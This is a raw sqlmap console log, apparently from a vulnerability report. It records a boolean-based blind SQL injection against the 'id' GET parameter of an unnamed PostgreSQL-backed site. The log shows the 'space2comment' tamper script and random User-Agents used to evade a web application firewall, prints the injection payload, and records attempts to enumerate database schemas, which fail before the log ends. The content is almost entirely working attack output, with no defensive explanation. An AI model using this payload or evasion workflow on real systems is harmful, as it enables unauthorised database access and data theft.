 [15:55:29] [INFO] loading tamper script 'space2comment'
[15:55:29] [INFO] fetched random HTTP User-Agent header from file 'G:\Security\tools\sqlmap-master\sqlmapproject-sqlmap-caafa37\txt\user-agen
v:1.9b4) Gecko/2008030714 Firefox/3.0b4'
[15:55:29] [INFO] testing connection to the target URL
[15:55:37] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[15:55:40] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[15:55:41] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[15:55:41] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[15:55:41] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: PostgreSQL boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (8441=8441) THEN 6797 ELSE 1/(SELECT 0) END))
---
[15:55:41] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:55:41] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[15:55:41] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[15:55:41] [INFO] fetching database (schema) names
[15:55:41] [INFO] fetching number of databases
[15:55:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:55:41] [INFO] retrieved:
[15:55:45] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:55:45] [ERROR] unable to retrieve the number of databases
[15:55:45] [INFO] falling back to current database
[15:55:45] [INFO] fetching current database
[15:55:45] [INFO] retrieved:
[15:55:56] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
[15:55:56] [CRITICAL] unable to retrieve the database names
[*] shutting down at 15:55:56
www.wooyun.org